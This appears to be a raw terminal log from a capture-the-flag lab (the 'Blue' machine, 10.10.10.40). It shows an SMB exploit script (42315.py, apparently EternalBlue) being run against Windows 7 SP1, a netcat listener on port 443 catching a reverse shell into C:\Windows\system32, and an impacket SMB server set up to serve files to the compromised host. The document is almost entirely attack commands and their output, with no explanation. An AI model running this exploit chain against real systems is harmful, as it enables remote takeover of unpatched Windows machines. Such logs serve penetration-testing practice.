 ❯ python2 ../42315.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8001ab9ba0
SESSION: 0xfffff8a000f457e0
FLINK: 0xfffff8a001907088
InParam: 0xfffff8a0018fb15c
MID: 0x803
unexpected alignment, diff: 0xb088
leak failed... try again
CONNECTION: 0xfffffa8001ab9ba0
SESSION: 0xfffff8a000f457e0
FLINK: 0xfffff8a00190f088
InParam: 0xfffff8a00190715c
MID: 0x803
❯ sudo nc -nlvp 445
[sudo] password for wh1texnd:
sudo: a password is required
❯ sudo nc -nlvp 443
[sudo] password for wh1texnd:
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.40] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
[sudo] password for wh1texnd:
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.40,49158)
[*] AUTHENTICATE_MESSAGE (\,HARIS-PC)
[*] User HARIS-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[-] Unknown level for query path info! 0xf
VPN ~